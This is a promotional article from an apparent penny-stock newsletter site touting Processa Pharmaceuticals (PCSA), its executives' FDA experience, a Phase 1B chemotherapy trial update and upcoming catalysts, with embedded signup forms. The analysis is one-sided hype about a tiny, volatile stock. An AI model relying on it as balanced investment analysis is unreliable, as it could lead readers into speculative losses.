<p><a href="https://www.linkedin.com/in/dr-david-young/">Dr. Young</a> possesses extensive expertise in pharmaceutical research and development, spanning over three decades. As the Chief Scientific Officer of Questcor Pharmaceuticals from 2009 to 2014, he collaborated with the FDA to modernize Acthar Gel&#8217;s label and secure FDA approval for Infantile Spasms. His impactful involvement contributed significantly to Questcor&#8217;s transformation from near bankruptcy in 2007 to an esteemed orphan drug specialty company, reaching a valuation of around $5.6 billion by 2014. He was also the Founder and CEO of GloboMax LLC, a CRO specializing in FDA drug development that was purchased by ICON plc in 2003. Preceding his tenure at GloboMax, Dr. Young held a tenured Associate Professor position at the University of Maryland School of Pharmacy, leading a team of 30 individuals dedicated to evaluating the biological properties of drugs and drug delivery systems in both animals and humans.</p>
<p>Young&#8217;s experience <a href="https://www.processapharmaceuticals.com/about/management-team#members-2">extends even further</a>: he served on FDA Advisory Committees, played a key role in an FDA-funded Clinical Pharmacology contract, oversaw the evaluation of oral products in a UMAB-FDA contract leading to FDA Guidance improvements, educated FDA reviewers for five years, participated in NIH grant review committees, and co-led a National Cancer Institute contract evaluating new oncology drugs.</p>
<p>Overall, Young&#8217;s met more than <a href="https://www.processapharmaceuticals.com/about/management-team#members-2">100 times with the FDA</a> on more than 50 drug products and played a vital role in over 30 NDA/supplemental NDA approvals. Additionally, he has over 150 published works, including presentations to the FDA, and numerous talks at scientific and investment gatherings.</p>
<p>It&#8217;s certainly significant that someone with such vast experience as Dr. Young is associated with PCSA, valued at ~10M at time of writing. Considering this executive&#8217;s extensive background in navigating FDA approvals, we hold a strong positive outlook on its potential trajectory. Dr. Young&#8217;s <a href="https://www.nasdaq.com/market-activity/stocks/pcsa/sec-filings">substantial insider purchases</a> also strongly hint at positive developments ahead.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Phase 1B Trial Update:</h2>
<p>The <a href="https://finance.yahoo.com/news/processa-pharmaceuticals-provides-data-supporting-120500150.html">last Phase 1B trial update</a> is written in a fairly scientific format, so we&#8217;ve taken the liberty of simplifying the release to better your understanding.</p>
<p>The Phase 1B trial of NGC-Cap in patients with gastrointestinal cancer aims to create a personalized treatment method that could be safer and more effective.</p>
<p>NGC-Cap is a treatment that mixes <a href="https://www.processapharmaceuticals.com/product-pipeline/pcs6422">PCS6422</a>, which stops an enzyme called <a href="https://www.cancerresearchuk.org/about-cancer/treatment/chemotherapy/side-effects/dpd-deficiency">DPD</a>, with small amounts of a common chemotherapy drug, capecitabine. This chemotherapy drug turns into <a href="https://www.cancerresearchuk.org/about-cancer/treatment/drugs/fluorouracil">5-FU</a> in the body. DPD helps change 5-FU into another substance called <a href="https://pubchem.ncbi.nlm.nih.gov/compound/alpha-Fluoro-beta-alanine">FBAL</a>, which usually causes strong side effects, making it tough to give higher doses of the chemotherapy treatment.</p>
<p>Processa discovered that regularly checking DPD levels, (shown by the substance FBAL), could help understand how each patient reacts to different NGC-Cap doses. This information might help doctors create specific treatment plans for each patient, aiming to reduce side effects and make the treatment work better while keeping the patient safe and comfortable.</p>
<p><a href="https://www.cancerresearchuk.org/about-cancer/treatment/drugs/capecitabine#:~:text=What%20is%20capecitabine%3F,or%20with%20other%20chemotherapy%20drugs.">Capecitabine</a> is among the most widely used chemotherapy drugs and is dosed based on a standard dosage regimen for all patients. That said, many patients cannot tolerate that dose and must either have their dose reduced or have their treatment interrupted, which means ultimately means it&#8217;s less effective overall.</p>
<p>The discoveries made in this interim data is very promising and could mean that PCSA is now capable of personalized treatment plans, helping patients potentially handle the treatment much better without AEs.</p>
<h2>Key Catalysts and Considerations:</h2>
<p>There&#8217;s supposedly <a href="https://d1io3yog0oux5.cloudfront.net/_055d9f6dc96ef4f98ee3ccb467b118eb/processapharmaceuticals/db/1085/10282/pdf/Processa+Corporate+Presentation+20231108.pdf">more updates soon</a> for PCSA&#8217;s two main drugs, PCS6422/NGC-Cap and PCS3117/NGC-Gem.</p>
<p>For PCS6422/NGC-Cap, they&#8217;re finishing up the Phase 1B study and planning the Phase 2 trial based on feedback from the FDA.</p>
<p>With PCS3117/NGC-Gem, they&#8217;re working closely with the FDA to plan the drug&#8217;s development and how it will be tested.</p>
<p>There&#8217;s also been a <a href="https://finance.yahoo.com/news/processa-pharmaceuticals-appoints-life-sciences-121500476.html">recent change in leadership</a>, bringing in a new CEO, George Ng in August 2023. This new leader has experience in turning companies around, developing business, and as mentioned, knows a lot about cancer treatment. The company is also considering licensing non-core assets to bring in money without dilution.</p>
<p>Overall PCSA&#8217;s new chemotherapy drugs look promising for treating a diverse range of cancers, meaning a potential billion-dollar US market opportunity alone. They have experienced leaders who know how to get medicines approved and make successful deals.</p>
<p>As of June 2023, they have about $8.7 million in cash, meaning a runway into the second half of 2024. They&#8217;re also thinking looking into potential partnership opportunities to further to develop their pipeline to avoid dilution.</p>
<p>Some of these events would be considered significant catalysts, potentially propelling the company to new heights. With a relatively low float, price fluctuations could be volatile in nature—leading to substantial gains or complete loss of investment. However at these levels, PCSA certainly seems like an interesting opportunity for potential upside, be sure to keep them on your radar.</p>
<p>We will update you on PCSA when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/127071-127071/">127071</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41857&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/processa-pharmaceuticals-nasdaq-pcsa-revolutionizing-cancer-treatment-through-next-generation-chemotherapies\/&quot;,&quot;postId&quot;:41857,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/processa-pharmaceuticals-nasdaq-pcsa-revolutionizing-cancer-treatment-through-next-generation-chemotherapies/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="rpwe_widget-2" class="mvp-side-widget rpwe_widget recent-posts-extended"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Recent Posts</span></h4></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg" alt="Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" target="_self">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</a></h3><time class="rpwe-time published" datetime="2024-01-18T19:23:17-05:00">January 18, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg" alt="Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" target="_self">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</a></h3><time class="rpwe-time published" datetime="2024-01-16T18:20:20-05:00">January 16, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
